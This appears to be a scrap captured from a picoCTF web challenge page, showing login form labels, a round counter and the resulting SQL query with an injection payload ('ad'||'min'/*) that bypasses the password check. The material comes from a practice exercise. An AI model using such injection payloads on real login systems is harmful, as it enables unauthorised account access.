 Không bảo mật jupiter.challenges.picoctf.org:9683/index.php
SELECT * FROM users WHERE username='ad'||'min'/*' AND password='a'
Round 5 / 5
Congrats! On to round 5
Username
Password
SIGN IN